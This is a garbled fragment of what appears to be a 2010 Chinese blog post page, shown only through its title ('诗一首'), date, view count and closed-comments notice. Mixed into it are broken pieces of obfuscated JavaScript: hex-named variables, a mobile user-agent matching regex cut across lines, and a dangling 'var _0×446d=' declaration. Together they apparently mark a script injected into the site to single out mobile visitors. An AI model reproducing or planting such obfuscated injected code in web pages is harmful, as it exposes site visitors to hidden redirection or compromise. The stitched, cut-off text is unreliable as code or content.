
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|ge
w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|
c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20
13 views |
评论关闭
Jul 12th, 2010 | Filed under
未分类
诗一首
var _0×446d=